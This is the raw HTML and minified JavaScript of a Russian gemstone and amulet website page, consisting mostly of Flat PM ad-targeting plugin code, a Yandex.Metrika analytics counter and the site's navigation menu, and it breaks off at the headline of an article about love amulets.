k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <script src='https://news.2xclick.ru/loader.js' async></script> <meta name="yandex-verification" content="42c96e8fee1d66ed"/> <meta name="google-site-verification" content="sT5YOZyc0PiMTp_m_qKaDztDO0AMhTXZGmfWlrk3wD0"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52289200, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/52289200" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></head> <body class="post-template-default single single-post postid-2439 single-format-standard cookies-not-set group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://kamniinfo.ru/">Всё про камни</a></div> <p class="site-description">Информационный портал</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_8828" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_8828"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_8828" class="search-form__text"> <button type="submit" id="searchsubmit_8828" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1268"><a href="https://kamniinfo.ru">Главная</a></li> <li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1274"><a href="https://kamniinfo.ru/rubriki">Рубрики</a> <ul class="sub-menu"> <li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a></li> <li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a></li> <li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://kamniinfo.ru/fakty">Интересные факты</a></li> <li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://kamniinfo.ru/istoriya">История</a></li> <li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://kamniinfo.ru/kitajskij-goroskop">Китайский гороскоп</a></li> <li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a></li> <li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a></li> <li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a></li> <li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1285"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a></li> <li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a></li> <li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://kamniinfo.ru/juvelirnye-doma">Ювелирные дома</a></li> <li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://kamniinfo.ru/metally">Металлы</a></li> </ul> </li> <li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://kamniinfo.ru/video">Видео</a></li> <li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1765"><a href="https://kamniinfo.ru/kontakty">Контакты</a> <ul class="sub-menu"> <li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kamniinfo.ru/politika-sayta-kamniinfo">Политика сайта Kamniinfo</a></li> </ul> </li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/talismany" itemprop="item"><span itemprop="name">Талисманы и амулеты</span></a><meta itemprop="position" content="1"></span></div> <article id="post-2439" class="post-2439 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Амулеты любви и символы для привлечения 